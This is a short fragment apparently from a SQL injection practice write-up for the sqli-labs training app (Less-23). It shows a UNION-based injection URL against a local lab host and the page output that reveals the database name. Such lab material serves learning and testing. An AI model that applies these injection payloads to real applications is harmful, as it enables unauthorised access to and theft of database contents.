 192.168.75.131/sql/Less-23/?id=-1' union select 1,(select database()),3 or '1'='1
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-23